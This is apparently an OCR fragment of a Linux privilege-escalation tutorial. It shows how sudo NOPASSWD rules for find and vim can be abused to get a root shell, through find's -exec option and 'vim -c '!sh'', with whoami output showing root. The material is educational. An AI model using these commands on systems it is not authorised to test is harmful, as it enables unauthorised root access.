
 (root) NOPASSWD: /usr/bin/vim

In this case, three command are allowed to be
executed with root permissions, so we can try to
obtain a privileged shell using some features of this
commands.
For example, we can exploit the
-exec
paramether of
find
command:
andrea@viserion:~$ sudo find /etc/passwd -exec 
# whoami

root

or the
-c
paramether of
vim
:
andrea@viserion:~$ sudo vim -c '!sh'

# whoami
